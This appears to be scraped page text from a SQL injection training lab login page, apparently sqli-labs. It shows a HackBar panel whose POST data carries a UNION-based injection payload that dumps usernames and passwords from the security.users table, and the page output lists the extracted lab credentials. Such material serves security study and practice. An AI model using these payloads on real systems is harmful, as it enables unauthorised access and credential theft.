 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=n' union select 1,group_concat(concat_ws(0x7e,username,password)) from security.users
#&passwd=admin&submit=Submit